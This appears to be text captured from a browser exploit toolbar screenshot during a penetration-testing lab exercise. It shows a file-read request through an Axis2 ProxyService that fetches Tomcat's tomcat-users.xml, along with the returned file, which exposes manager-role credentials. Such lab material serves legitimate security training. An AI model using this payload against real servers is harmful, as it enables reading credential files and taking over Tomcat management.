 Load URL
http://10.10.10.129/axis2/services/ProxyService/get?uri=file:///etc/tomcat6/tomcat-users.xml
-
Split URL
+
Execute
Enable Post data Enable Referrer
This XML file does not appear to have any style information associated with it. The document tree is shown below.
−<ns:getResponse>
−<ns:return>
<?xml version='1.0' encoding='utf-8'?> <!-- Licensed to the Apache Software Foundation (ASF) under one or more contributor license agreements. See the NOTICE
file distributed with this work for additional information regarding copyright ownership. The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with the License. You may obtain a copy of the License at http://www.apache.org/licenses
/LICENSE-2.0 Unless required by applicable law or agreed to in writing, software distributed under the License is distributed on an "AS IS" BASIS, WITHOUT
WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied. See the License for the specific language governing permissions and limitations under the
License. --> <tomcat-users> <!-- NOTE: By default, no user is included in the "manager-gui" role required to operate the "/manager/html" web application. If you
wish to use this app, you must define such a user - the username and password are arbitrary. --> <!-- NOTE: The sample user and role entries below are wrapped in
a comment and thus are ignored when reading this file. Do not forget to remove <!.. ..> that surrounds them. --> <role rolename="tomcat"/> <role
rolename="role1"/> <user username="tomcat" password="tomcat" roles="tomcat"/> <user username="manager" password="!mp0ss!bl32gu355"
roles="tomcat,manager-gui"/> </tomcat-users>
</ns:return>
</ns:getResponse>